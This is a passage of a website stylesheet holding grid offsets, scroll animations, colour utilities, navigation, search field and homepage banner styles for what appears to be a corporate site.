    order: 10;
  }
  .order-xxl-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-xxl-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-xxl-0 {
    margin-left: 0;
  }
  .offset-xxl-1 {
    margin-left: 8.333333%;
  }
  .offset-xxl-2 {
    margin-left: 16.666667%;
  }
  .offset-xxl-3 {
    margin-left: 25%;
  }
  .offset-xxl-4 {
    margin-left: 33.333333%;
  }
  .offset-xxl-5 {
    margin-left: 41.666667%;
  }
  .offset-xxl-6 {
    margin-left: 50%;
  }
  .offset-xxl-7 {
    margin-left: 58.333333%;
  }
  .offset-xxl-8 {
    margin-left: 66.666667%;
  }
  .offset-xxl-9 {
    margin-left: 75%;
  }
  .offset-xxl-10 {
    margin-left: 83.333333%;
  }
  .offset-xxl-11 {
    margin-left: 91.666667%;
  }

  .mb-xxl-0 {
    margin-bottom: 0!important;
  }
}


/* Animations */

@media(min-width: 767px) {
    .animate.yellow-line {
        transform: scaleX(0);
        transform-origin: 0 0;
        opacity: 0;
        -moz-transition: all 1.4s;
        -o-transition: all 1.4s;
        -webkit-transition: all 1.4s;
        transition: all 1.4s;
    }

    .animate.active.yellow-line {
        opacity: 1;
        transform: scaleX(1);
    }

    .popUp {
        -webkit-transform: translate3d(0,25px,0);
        -moz-transform: translate3d(0,25px,0);
        -ms-transform: translate3d(0,25px,0);
        -o-transform: translate3d(0,25px,0);
        transform: translate3d(0,25px,0);
        -moz-transition: all .4s;
        -o-transition: all .4s;
        -webkit-transition: all .4s;
        transition: all .4s;
    }

        .popUp.active {
            -webkit-transform: translate3d(0,0,0);
            -moz-transform: translate3d(0,0,0);
            -ms-transform: translate3d(0,0,0);
            -o-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
        }

    .dropDown {
        -webkit-transform: translate3d(0, -100%, 0);
        -moz-transform: translate3d(0, -100%, 0);
        -ms-transform: translate3d(0, -100%, 0);
        -o-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
        -moz-transition: all .4s cubic-bezier(.3,.02,.3,1.01);
        -o-transition: all .4s cubic-bezier(.3,.02,.3,1.01);
        -webkit-transition: all .4s cubic-bezier(.3,.02,.3,1.01);
        transition: all .4s cubic-bezier(.3,.02,.3,1.01);
    }

        .dropDown.active {
            -webkit-transform: translate3d(0, 0, 0);
            -moz-transform: translate3d(0, 0, 0);
            -ms-transform: translate3d(0, 0, 0);
            -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
        }

    .textUp {
        -webkit-transform: translate3d(0,40px,0);
        -moz-transform: translate3d(0,40px,0);
        -ms-transform: translate3d(0,40px,0);
        -o-transform: translate3d(0,40px,0);
        transform: translate3d(0,40px,0);
        -moz-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        -o-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        -webkit-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        opacity: 0;
    }

    .textUpLong {
        -webkit-transform: translate3d(0,120px,0);
        -moz-transform: translate3d(0,120px,0);
        -ms-transform: translate3d(0,120px,0);
        -o-transform: translate3d(0,120px,0);
        transform: translate3d(0,120px,0);
        -moz-transition: all 2s cubic-bezier(.075,.82,.165,1);
        -o-transition: all 2s cubic-bezier(.075,.82,.165,1);
        -webkit-transition: all 2s cubic-bezier(.075,.82,.165,1);
        transition: all 2s cubic-bezier(.075,.82,.165,1);
        opacity: 0;
    }

        .textUp.active,
        .textUpLong.active {
            -webkit-transform: translate3d(0,0,0);
            -moz-transform: translate3d(0,0,0);
            -ms-transform: translate3d(0,0,0);
            -o-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
            opacity: 1;
        }

    .fadeIn {
        -moz-transition: all .68s;
        -o-transition: all .68s;
        -webkit-transition: all .68s;
        transition: all .68s;
        opacity: 0;
    }

        .fadeIn.active, .animate.active .fadeIn {
            opacity: 1;
        }

    .fadeInLeft {
        -moz-transition: all .52s;
        -o-transition: all .52s;
        -webkit-transition: all .52s;
        transition: all .52s;
        transform: translate3d(-20px, 0, 0);
        opacity: 0;
    }

        .fadeInLeft.active {
            opacity: 1;
            transform: translate3d(0, 0, 0);
        }

    .fadeInLeftLong {
        -moz-transition: all .52s;
        -o-transition: all .52s;
        -webkit-transition: all .52s;
        transition: all .52s;
        transform: translate3d(-35px, 0, 0);
        opacity: 0;
    }

        .fadeInLeftLong.active {
            opacity: 1;
            transform: translate3d(0, 0, 0);
        }

    .fadeDown {
        -moz-transition: all .52s;
        -o-transition: all .52s;
        -webkit-transition: all .52s;
        transition: all .52s;
        transform: translate3d(0, -20px, 0);
        opacity: 0;
    }

        .fadeDown.active {
            opacity: 1;
            transform: translate3d(0, 0, 0);
        }

    .date.textUp:after {
        -webkit-transform: translate3d(0,30px,0);
        -moz-transform: translate3d(0,30px,0);
        -ms-transform: translate3d(0,30px,0);
        -o-transform: translate3d(0,30px,0);
        transform: translate3d(0,30px,0);
        opacity: 0;
        -moz-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        -o-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        -webkit-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        transition: all 1.6s cubic-bezier(.075,.82,.165,1);
    }

    .date.textUp.active:after {
        -webkit-transform: translate3d(0,0,0);
        -moz-transform: translate3d(0,0,0);
        -ms-transform: translate3d(0,0,0);
        -o-transform: translate3d(0,0,0);
        transform: translate3d(0,0,0);
        transition-delay: .2s;
        opacity: 1;
    }

    .textUpLong .slow {
        -webkit-transform: translate3d(0,40px,0);
        -moz-transform: translate3d(0,40px,0);
        -ms-transform: translate3d(0,40px,0);
        -o-transform: translate3d(0,40px,0);
        transform: translate3d(0,40px,0);
        opacity: 0;
        -moz-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        -o-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        -webkit-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        transition: all 1.6s cubic-bezier(.075,.82,.165,1);
    }

    .textUpLong.active .slow {
        -webkit-transform: translate3d(0,0,0);
        -moz-transform: translate3d(0,0,0);
        -ms-transform: translate3d(0,0,0);
        -o-transform: translate3d(0,0,0);
        transform: translate3d(0,0,0);
        opacity: 1;
    }

    .slideDown {
        -webkit-transform: translate3d(0,-16px,0);
        -moz-transform: translate3d(0,-16px,0);
        -ms-transform: translate3d(0,-16px,0);
        -o-transform: translate3d(0,-16px,0);
        transform: translate3d(0,-16px,0);
        -moz-transition: all .6s cubic-bezier(.8,-0.93,.79,.94);
        -o-transition: all .6s cubic-bezier(.8,-0.93,.79,.94);
        -webkit-transition: all .6s cubic-bezier(.8,-0.93,.79,.94);
        transition: all .6s cubic-bezier(.8,-0.93,.79,.94);
    }


        .slideDown.active {
            -webkit-transform: translate3d(0,0,0);
            -moz-transform: translate3d(0,0,0);
            -ms-transform: translate3d(0,0,0);
            -o-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
        }

    .slideInLeft {
        -webkit-transform: translate3d(-200%,0,0);
        -moz-transform: translate3d(-200%,0,0);
        -ms-transform: translate3d(-200%,0,0);
        -o-transform: translate3d(-200%,0,0);
        transform: translate3d(-200%,0,0);
        -moz-transition: all 1s;
        -o-transition: all 1s;
        -webkit-transition: all 1s;
        transition: all 1s;
    }

        .slideInLeft.active {
            -webkit-transform: translate3d(0,0,0);
            -moz-transform: translate3d(0,0,0);
            -ms-transform: translate3d(0,0,0);
            -o-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
            -moz-transition: all 1s cubic-bezier(.075,.82,.165,1);
            -o-transition: all 1s cubic-bezier(.075,.82,.165,1);
            -webkit-transition: all 1s cubic-bezier(.075,.82,.165,1);
            transition: all 1s cubic-bezier(.075,.82,.165,1);
        }

    .slideInRight {
        -webkit-transform: translate3d(100vw,0,0);
        -moz-transform: translate3d(100vw,0,0);
        -ms-transform: translate3d(100vw,0,0);
        -o-transform: translate3d(100vw,0,0);
        transform: translate3d(100vw,0,0);
        -moz-transition: all 1s;
        -o-transition: all 1s;
        -webkit-transition: all 1s;
        transition: all 1s;
    }

        .slideInRight.active {
            -webkit-transform: translate3d(0,0,0);
            -moz-transform: translate3d(0,0,0);
            -ms-transform: translate3d(0,0,0);
            -o-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
        }

    .animate.swing {
        transition: .5s ease-in-out;
        -webkit-transform: rotatex(-90deg) translateZ(0);
        -ms-transform: rotatex(-90deg) translateZ(0);
        transform: rotatex(-90deg) translateZ(0);
        -webkit-transform-origin: 0 0 0;
        -ms-transform-origin: 0 0 0;
        transform-origin: 0 0 0;
        opacity: 0;
    }

    .animate.active.swing {
        -webkit-transform: rotatex(0) translateZ(0);
        -ms-transform: rotatex(0) translateZ(0);
        transform: rotatex(0) translateZ(0);
        opacity: 1;
    }

    .animate.expand {
        transition: .45s;
        -webkit-transform: scale(.75) translateZ(0);
        -ms-transform: scale(.75) translateZ(0);
        transform: scale(.75) translateZ(0);
        opacity: .25;
    }

        .animate.expand.active {
            -webkit-transform: scale(1) translateZ(0);
            -ms-transform: scale(1) translateZ(0);
            transform: scale(1) translateZ(0);
            opacity: 1;
        }

    .delay1 {
        transition-delay: .15s;
    }
}

.sharethis-inline-share-buttons-hidden {
  display: none !important;
  margin-top: 10px
}

/* New changes 16 July 2024 */
.tittle__space h2 {
  font-size: 24px;
  line-height: 28px;
  font-weight: 500;
  margin-bottom:1rem !important;
}
.tittle__space h2 img {
  margin-bottom: 1rem;
  max-width: 650px;
  width:100%;
}
.footer__logo {
  max-width: 95px;
}
@media (min-width:992px) {
  .tittle__space h2 {
    font-size: 28px;
    line-height: 42px;
    margin-bottom: 1.5rem !important;
  }
}
@media (min-width:1400px) {
  .tittle__space h2 {
    font-size: 36px;
    line-height: 54px;
  }
}

/*------------ Utility/Reset - Start ---*/
.bg-white {
  background-color: #ffffff;
}

.bg-gray {
  background-color: #54565A
}

.bg-lt-gray {
  background-color: #E2E8EF
}

.bg-md-gray {
  background-color: #d5d5d5
}

.bg-dk-gray {
  background-color: #2C2A29
}

.bg-red {
  background-color: #C8102E
}

.bg-dk-red {
  background-color: #9B0E25
}

.text-red {
  color: #C8102E
}

.text-black, .text-black a {
  color: #000
}

.text-gray {
  color: #54565A
}

.text-lt-gray {
  color: #E2E8EF
}

.text-dk-gray {
  color: #2C2A29
}

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
  font-weight: 700;
  position: relative;
  display: block
}

ul li {
  margin-bottom: .5em
}

hr {
  margin-top: 1.75em;
  margin-bottom: 1.75em;
}

h6, .headline-xxs {
  font-size: 1em;
  line-height: 1.3;
}

.small {
  font-size: 15px;
}

.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px
}

a.link, span.link, .btn {
  text-transform: capitalize;
  font-weight: 500;
}

  a.link.text-black, span.link.text-black {
    color: #000
  }

    a.link:hover, span.link:hover, a.link.text-black:hover, span.link.text-black:hover {
      color: #C8102E !important
    }

  a.link i {
    color: #C8102E;
    margin-left: 5px
  }

  a.link:hover i {
    transform: translate(5px);
  }

  a.link i.fa-caret-left {
    margin-right: 5px
  }

  a.link:hover i.fa-caret-left {
    transform: translate(-5px);
  }

  a.link:before, span.link:before, .btn:before {
    display: none
  }

a.link, span.link {
  font-size: 1em;
  padding-right: 0
}

.img-left {
  width: auto;
  max-width: 50%;
  margin: 0 20px 20px 0;
  float: left;
  height: 100%;
}

.img-right {
  width: auto;
  max-width: 50%;
  margin: 0 0 20px 20px;
  float: right;
  height: 100%;
}

.img-full {
  width: 100%;
  max-width: 100%;
  margin: 0 0 20px 0;
}

.jump-link {
  color: #C8102E;
  text-decoration: underline;
  font-weight: 600 !important;
  font-size: .9em !important;
}

.article h5, .article h2 {
  text-transform: uppercase !important;
}

.lnkCvr {
  display: block;
  color: black !important;
}

  .lnkCvr, .lnkCvr:hover, .lnkCvr p, .lnkCvr, .lnkCvr h6, .team-grid a:hover, ul.navigation li:hover a, ul.navigation li:active a, ul.navigation li:focus a, .sb-slidebar .navbar-collapse .nav > li > a:focus, .sb-slidebar .navbar-collapse .nav > li > a:hover, .sb-submenu li a:hover, .sb-submenu li a:focus, .hmPrdctsItm .title, .hmPrdctsItm a:hover, .list-blog > a:hover, #ftrd-callout a {
    text-decoration: none
  }

    .lnkCvr:hover {
      color: #D22030 !important;
    }

.grdnt-lt-gray {
  background: #9EA3AA;
  background: -webkit-linear-gradient(left, #9EA3AA, #E2E8EF);
  background: -moz-linear-gradient(left, #9EA3AA, #E2E8EF);
  background: linear-gradient(to right, #9EA3AA, #E2E8EF)
}

.timeline-slider_figure, .slick-track {
  display: -ms-flexbox !important;
  display: flex !important;
}

  .navbar-left, .navbar-brand img, ul.navigation, .hamburger i, .sb-slidebar li a, .shop-bg, .social-icons a img, a.link i, .lnkCvr p, .timeline-slider img, .hmPrdctsItm img, .ftrdNews, .arrow-right, .dvrstyInc, .crrOpp, .arrwBx, .slick-track > div, .team-grid > div, #prdctAccrdn .card-header button, #newsSearch button, .search-bar button, #searchForm button, .list-blog h2, .slick-prev:before, .slick-next:before, .btnGhst:before {
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    transition: all .3s
  }

    /*.dvrstyInc:hover,.crrOpp:hover,.ftrdNews:hover,.slick-track>div:hover,.team-grid>div:hover {
	filter: brightness(1.2)
}*/

    .shop-btn:hover .shop-bg, #newsSearch button:hover {
      filter: brightness(1.1)
    }

.bdrTp11 {
  border-top: 11px solid #C8102E
}

.bdrBtm11 {
  border-bottom: 11px solid #C8102E
}

.bdrBtm5 {
  border-bottom: 5px solid #C8102E
}

.arrwBx {
  background-color: #E2E8EF;
}

  .arrwBx.jobBox {
    min-height: 280px;
  }

#career-listing .arrow-right {
  position: absolute;
  bottom: 25px;
  right: 35px;
}

.arrwBx:hover {
  background-color: #f3f5f7
}

.arrow-right {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 15px 0 15px 15px;
  border-color: transparent transparent transparent #C8102E
}

  .arrow-right.gryArrw {
    border-color: transparent transparent transparent #9EA3AA
  }

.arrwBx:hover .arrow-right {
  transform: translate(10px)
}

.inline-list li {
  display: inline
}

.dvdrLst li:before {
  content: "|";
  position: absolute;
  top: 5px;
  left: -2px
}

.dvdrLst li:first-of-type:before {
  display: none
}

.dvdrLst.nav-pills .nav-item:first-child a {
  margin-left: 0
}

.nav-pills .nav-link {
  border-radius: 0;
  margin: 0 3px
}

.resource-pills .nav-item .nav-link {
  background-color: #E2E8EF;
  color: black;
  border-left: 6px solid #C8102E;
  font-weight: 600;
  padding: 0.45rem 0.55rem;
}

  .resource-pills .nav-item .nav-link.active {
    background-color: #2C2A29 !important;
    color: white;
    border: none;
  }

.nav-link {
  display: block;
  padding: .25rem .45rem;
  color: #2C2A29
}

.nav-item {
  position: relative;
  margin-bottom: .25em
}

.nav-pills .nav-link.active, .nav-pills .show > .nav-link {
  color: #fff;
  background-color: #C8102E;
}

.slick-slide {
  cursor: grab
}

  .slick-slide:focus {
    outline: none
  }

.slick-prev:before, .slick-next:before {
  font-size: 0;
  width: 0;
  height: 0;
  border-style: solid;
  content: ''
}

.slick-prev:before {
  border-width: 15px 15px 15px 0;
  border-color: transparent #9EA3AA transparent transparent;
}

.slick-next:before {
  border-width: 15px 0 15px 15px;
  border-color: transparent transparent transparent #9EA3AA;
}

.btn {
  padding: 14px 32px;
  height: auto;
  line-height: 1;
}

.btn-solid {
  padding: 14px 32px;
  height: auto;
  background-color: #53565A;
}

.btnGhst, .btnGhst:active, .btnGhst:focus {
  color: #fff;
  /*padding-right: 20px*/
}

.ghstBlk, .ghstBlk:hover, .ghstBlk:active, .ghstBlk:focus {
  color: #2C2A29
}

.btnGhst:hover:before {
  transform: translate(5px);
}


.btnGhst, .btnGhst:active, .btnGhst:focus {
  padding: 8px 32px;
  height: auto
}

.btnGhst {
  border: 3px solid #fff;
  background-color: transparent;
}

  .btnGhst:before {
    display: none
  }

  .btnGhst.ghstBlk {
    border: 3px solid #2C2A29;
    color: #2C2A29
  }

    .btnGhst.ghstBlk:hover {
      color: #fff
    }

.btnRedSolid {
  background: #C8102E;
  color: #fff;
}

.btnGrey {
  background: #E2E8EF;
  color: #2C2A29;
}


/*------------ Utility/Reset - End ---*/


/*------------ Icon - Start ---*/

i.fas.fa-caret-right:before {
  margin-bottom: -2px
}

i.fas.fa-phone {
  transform: rotate(90deg);
}

/*------------ Icon - Start ---*/


/*------------ Header - Start ---*/
.dropdown-toggle::after {
  border: none;
  margin: 0;
  padding: 0;
  display: none;
}

[data-canvas=container] {
  overflow-x: hidden;
  width: calc(100% + 1px)
}

.navbar {
  padding: 0;
  position: fixed;
  z-index: 1000;
  box-shadow: 2px 2px 15px rgba(0,0,0,.05)
}

.navbar-left {
  float: left;
  padding: 0.9em 0 .9em 2.6em;
  height: 110px
}

.scrolled .navbar-left {
  padding: .825em 0 .7em 2.6em;
}

.navbar-left.narrow {
  height: 67px
}

.navbar-right {
  float: left;
  height: auto
}

.navbar-brand {
  padding: 0;
  margin: 0;
  font-size: 1em;
  line-height: 1
}

  .navbar-brand img {
    height: 74px;
  }

ul.navigation {
  list-style: none;
  margin: 0;
  padding: 0 !important;
  line-height: 1;
}

  ul.navigation > li {
    display: inline-block;
    margin-right: 2.5em;
    position: relative
  }

    ul.navigation > li:last-of-type {
      margin-right: 0
    }

    ul.navigation > li > a, .shop-btn, .logoff {
      font-size: .75em;
      color: #2C2A29;
      text-transform: uppercase;
      font-weight: 700;
      padding: 1.25em 0;
      display: block
    }

.navigation .dropdown-menu,
.navigation .dropdown-menu_resources {
  position: absolute;
  top: 100%;
  bottom: 0;
  left: -28px;
  z-index: 1000;
  display: block;
  visibility: hidden;
  opacity: 0;
  transition: visibility 0s, opacity .5s linear;
  float: left;
  min-width: 160px;
  text-align: left;
  list-style: none;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
  padding: 0;
  margin: 0;
  background: transparent;
  border: none
}

  /*.navigation .dropdown-menu_resources {
    visibility: visible;
	  opacity: 1
}
*/
  .navigation .dropdown-menu a,
  .navigation .dropdown-menu_resources a {
    display: block;
    clear: both;
    font-weight: 400;
    line-height: 1.5;
    white-space: nowrap;
    padding: 8px 25px;
    background: #000;
    border-bottom: none;
    color: #fff;
    text-transform: none;
    font-size: .8em;
    margin-right: 20px;
  }

    .navigation .dropdown-menu a:hover,
    .navigation .dropdown-menu a:focus,
    .navigation .dropdown-menu a:active,
    .navigation .dropdown-menu_resources a:hover,
    .navigation .dropdown-menu_resources a:focus,
    .navigation .dropdown-menu_resources a:active {
      background: #333
    }

ul.navigation li.dropdown-open .dropdown-menu,
ul.navigation li.dropdown-open .dropdown-menu_resources {
  visibility: visible;
  opacity: 1
}

@media(max-width:1799px) {
  ul.navigation > li {
    display: inline-block;
    margin-right: 2.5em
  }

  .navbar-left {
    height: 100px
  }

  .navbar-brand img {
    height: 67.6px;
  }

  .navbar-left.narrow {
    height: 61px
  }
}

ul.dropdown-menu li {
  border-left: 1px solid #212121;
  border-right: 1px solid #212121;
}

  ul.dropdown-menu li:last-child {
    border-bottom: 1px solid #212121;
  }

@media(max-width:1499px) {
  ul.navigation > li {
    margin-right: 1.5em
  }
}

@media(max-width:1199px) {
  .navbar-right {
    border-top: none;
    width: 50%
  }

  .navbar-left {
    width: 50%;
    height: 59px
  }

  .navbar-left, .scrolled .navbar-left {
    padding: .6em 0 .6em 15px;
  }

  .navbar-brand img {
    width: auto;
    height: 39.8px;
  }

  .navbar .navbar-right #main-navigation {
    display: none
  }

  .mobile-nav_toggle {
    display: block
  }
}

.shop-btn-ctnr {
  overflow: hidden
}

.shop-btn {
  padding: 0;
}

  .shop-btn a:hover {
    text-decoration: none
  }

.shop-bg {
  top: -50px;
  left: 0;
  height: 200px;
  width: 150%;
  transform: rotate(10deg);
  z-index: -1;
}

  .shop-bg span {
    display: inline-block;
    height: 100%;
    width: 6px;
    background-color: #fff;
    margin-left: 4px;
  }

ul.dropdown-menu > li,
ul.dropdown-menu_resources > li {
  padding: 0;
  position: relative;
}

  ul.dropdown-menu > li.dropdown-open .dropdown-submenu {
    display: block;
  }

  ul.dropdown-menu > li.dropdown-submenu {
    position: absolute;
    top: 100%;
    z-index: 1000;
    display: none;
  }

.dropdown-item .arrow-right {
  border-color: transparent transparent transparent white;
  border-width: 8px 0 8px 8px;
  margin-top: 4px;
}

/*------------ Header - End ---*/


/*------------ Mobile Menu - Start ---*/
[off-canvas*=push] {
  z-index: 9999;
}

.mobile-nav_toggle {
  display: none
}

.hamburger {
  width: 60px;
  height: 60px;
  margin-right: 0;
  margin-left: auto;
  padding: 20px 15px;
  background-color: #fff
}

  .hamburger i {
    width: 100%;
    height: 3px;
    margin-bottom: 5px;
    display: block;
    background-color: #2c2a29;
    border-radius: 3px;
  }

@media(max-width:1199px) {
  .mobile-nav_toggle {
    display: block
  }
}

.sb-slidebar li {
  position: relative;
  margin-bottom: 0
}

  .sb-slidebar li a {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 0;
    width: 100%;
    padding: 15px 24px 17px;
    display: block;
    color: #E2E8EF
  }

.sb-slidebar .navbar-collapse {
  padding: 0
}

  .sb-slidebar .navbar-collapse .navbar-nav {
    margin: 0 0 100px 0
  }

  .sb-slidebar .navbar-collapse li {
    border: none
  }

  .sb-slidebar .navbar-collapse li {
    width: 100%
  }

  .sb-slidebar .navbar-collapse .nav > li > a:focus,
  .sb-slidebar .navbar-collapse .nav > li > a:hover {
    background-color: #333;
    color: #fff
  }

  .sb-slidebar .navbar-collapse .nav > li > .toggle-submenu {
    cursor: pointer;
    height: 60px;
    position: absolute;
    right: 0;
    top: 0;
    width: 80px;
    background-color: transparent
  }

    .sb-slidebar .navbar-collapse .nav > li > .toggle-submenu:after {
      width: 0;
      height: 0;
      border-left: 5px solid transparent;
      border-right: 5px solid transparent;
      border-top: 6px solid #fff;
      pointer-events: none;
      content: '';
      display: block;
      position: absolute;
      left: 50%;
      top: 50%;
      margin-top: -3px;
      margin-left: -5px
    }

.sb-slidebar {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  background-color: #000
}

  .sb-slidebar.custom-width {
    width: 40%
  }

@media(max-width:767px) {
  .sb-slidebar.custom-width {
    width: 50%
  }
}

@media(max-width:539px) {
  .sb-slidebar.custom-width {
    width: 80%
  }
}

.sb-submenu {
  background-color: #333
}

  .sb-submenu > li > a,
  .sb-slidebar li a.active {
    background-color: #333
  }

.sb-slidebar li a.active {
  color: #fff
}

.sb-submenu > li > a:hover,
.sb-submenu > li > a:focus {
  color: #fff;
  background-color: #243155
}

.sb-submenu {
  display: none;
  padding: 0;
  margin: 0;
  list-style-type: none;
  background-color: #000;
  font-style: normal;
  clear: both;
  overflow: hidden;
  font-size: 14px;
  font-weight: 400
}

  .sb-submenu li {
    width: 100%;
    padding: 0;
    margin: 0;
    position: relative
  }

    .sb-submenu li a {
      color: #c4c4c4;
      text-transform: none;
      position: relative;
      padding: 11px 24px 13px;
      font-size: 16px;
      font-weight: 400
    }

      .sb-submenu li a:hover,
      .sb-submenu li a:focus {
        color: #fff;
        background-color: #000
      }

    .sb-submenu li:first-child a {
      padding-top: 22px
    }

    .sb-submenu li:last-child a {
      padding-bottom: 26px
    }

/*------------ Mobile Menu - End ---*/


/*------------ Search Field - Start ---*/

.search-block #search_button {
  width: 80px
}

.search-block {
  display: block;
  position: relative
}

  .search-block input.search-field {
    background-color: #2C2A29;
    font-size: 16px;
    height: 60px;
    padding: 0 80px 0 24px;
    width: 100%;
    border: 0;
    outline: 0;
    color: #fff;
    margin: 0
  }

  .search-block .btn-info {
    background-color: transparent;
    border: none;
    color: #fff;
    font-size: 18px;
    position: absolute;
    right: 0;
    top: 0;
    height: 60px;
    width: 80px;
    outline: 0
  }

    .search-block .btn-info:focus,
    .search-block .btn-info:active {
      background-color: #333 !important;
      border-color: #333 !important;
      box-shadow: none !important;
      outline: 0
    }

.btn-info i {
  font-weight: 400;
  font-size: 1em
}

.search-block #site-search::-webkit-input-placeholder {
  color: #fff
}

.search-block #site-search::-moz-placeholder {
  color: #fff
}

.search-block #site-search:-ms-input-placeholder {
  color: #fff
}

.search-block #site-search:-moz-placeholder {
  color: #fff
}

.search-toggle {
  padding: 0;
  border: 0;
  background-color: transparent;
  outline: 0;
  color: #E2E8EF
}

  .search-toggle:focus {
    outline: 0
  }

  .search-toggle.active:before {
    content: ""
  }

/*------------ Header Search Form - Start ---*/
#searchForm {
  top: 100%;
  left: 0;
  width: 100%;
  max-width: 300px;
  text-align: right;
  border-bottom: 1px solid #2C2A29
}

  #searchForm.active {
    display: block;
    animation: dropdown .3s forwards;
    width: 100%;
    margin: 0 auto;
    text-align: center;
    background: transparent
  }

  #searchForm input {
    width: calc(100% - 30px);
    padding-top: 5px;
    padding-bottom: 3px;
    border: 0;
    background-color: transparent;
    color: #2C2A29;
    outline: 0;
    font-size: .8em;
    flex: 1;
    text-align: left
  }

    #searchForm input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
      opacity: 1; /* Firefox */
      font-size: 1em;
      color: #2C2A29
    }

  #searchForm button {
    width: 30px;
    border: 0;
    background-color: transparent;
    color: #2C2A29;
    height: 100%;
    outline: 0;
    float: right;
    padding: 4px 0 6px;
    height: 100%;
    text-align: right;
    opacity: 1
  }

    #searchForm button i {
      font-weight: 400;
      font-size: .8em
    }

  #searchForm.text-white {
    border-color: #fff
  }

    #searchForm.text-white input, #searchForm.text-white button i, #searchForm.text-white::placeholder {
      color: #fff
    }

/*------------ Header Search Form - End ---*/

.search-bar button {
  position: absolute;
  top: 0;
  right: 0;
  color: #fff;
  border: 0;
  border-left-color: currentcolor;
  border-left-style: none;
  border-left-width: 0;
  background-color: #d22030;
  padding: 21px;
  outline: 0;
  border-left: 3px solid #fff;
}

/*------------ Search Field - End ---*/



/*------------ Homepage Banner - Start ---*/
.home-banner {
  margin-top: 100px;
}

.home-slide {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  height: 100%;
  position: relative;
  z-index: 0;
  background-color: #141414;
}

  .home-slide .bg-overlay {
    position: absolute;
    z-index: 2;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-size: 100%;
    background-repeat: no-repeat;
    opacity: 0.9;
  }

  .home-slide .bg-video {
    position: absolute;
    z-index: 1;
    top: 0;
    height: 100%;
    right: 0;
  }

    .home-slide .bg-video video {
      width: inherit;
      position: relative;
      top: 50%;
      transform: translateY(-50%);
    }

@media(min-width:1800px) {
  .banner-slider {
    max-height: unset !important;
    height: calc(46vw - 100px) !important;
  }

  .home-slide .bg-video {
    width: 100%;
  }
}

.home-slide .toggle-video-modal {
  margin-top: 0 !important;
}

.product-overlay {
  position: absolute;
  z-index: 3;
  top: 0;
  right: 0;
  width: 40%;
  height: 100%;
  padding: 50px 50px 50px 0;
}

  .product-overlay img {
    max-height: 100%;
  }

.banner-slider {
  margin-bottom: 0 !important;
  height: calc(100vh - 100px);
  min-height: 600px;
  max-height: 1200px;
  opacity: 0;
  visibility: hidden;
  transition: opacity 1s ease;
  -webkit-transition: opacity 1s ease;
}

  .banner-slider.slick-initialized {
    visibility: visible;
    opacity: 1;
  }


  .banner-slider .container {
    position: relative;
    height: 100%
  }

  .banner-slider .slick-list,
  .banner-slider .slick-track {
    height: 100%
  }

.banner-overlay {
  position: relative;
  z-index: 3;
  top: 50%;
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

  .banner-overlay .content {
    max-width: 55%;
  }

  .banner-overlay img {
    max-height: 5em;
    margin-bottom: 1em;
    max-width: 15em;
  }

  .banner-overlay h1,
  .banner-overlay .h1,
  .banner-overlay h2,
  .store-menu-tile h2 {
    font-weight: 700;
    font-size: 1.6em;
    line-height: 1.2;
    margin-bottom: .8em;
    text-transform: uppercase;
  }

    .banner-overlay h1:after,
    .banner-overlay .h1:after,
    .banner-overlay h2:after,
    .hero-section .section-title:after,
    .difference-tile h2:after,
    .rdAccnt:after,
    .modal-body h2:after,
    .team-grid .team-name:after,
    .store-menu-tile h2:after {
      content: '';
      position: absolute;
      left: calc(50% - 40px);
      bottom: -15px;
      width: 80px;
      height: 3px;
      background-color: #C8102E
    }

.hero-section .section-title:after,
.difference-tile h2:after,
.modal-body h2:after,
.team-grid .team-name:after {
  left: 0;
}

.difference-row {
  margin-left: -1em;
  margin-right: -1em
}

.difference-tile {
  width: 25%;
  padding: 1em;
  cursor: pointer;
  position: relative;
  transition: 0.3s;
}

  .difference-tile .background-cover {
    height: 17em;
    padding-bottom: 100%;
  }

@media (max-width: 575px) {
  .difference-tile .background-cover {
    height: 270px;
    padding-bottom: 0;
  }
}

.difference-tile:before {
  content: '';
  position: absolute;
  background-color: black;
  opacity: 0;
  height: 100%;
  width: 100%;
  top: 0;
  right: 0;
  transition: 0.3s;
}

.difference-tile:hover::before {
  opacity: .05;
  transition: 0.3s;
}

@media(max-width: 991px) {
  .difference-tile {
    width: 33%;
  }
}

@media(max-width: 767px) {
  .difference-tile {
    width: 50%;
  }
}

@media(max-width: 575px) {
  .difference-tile {
    width: 100%;
  }

    .difference-tile .background-cover {
      max-width: 270px;
    }
}

.difference-tile h2, .modal-text h2 {
  margin-top: 1em;
  margin-bottom: 1.5em;
  font-size: 1.5em;
  text-transform: uppercase;
  color: black;
}

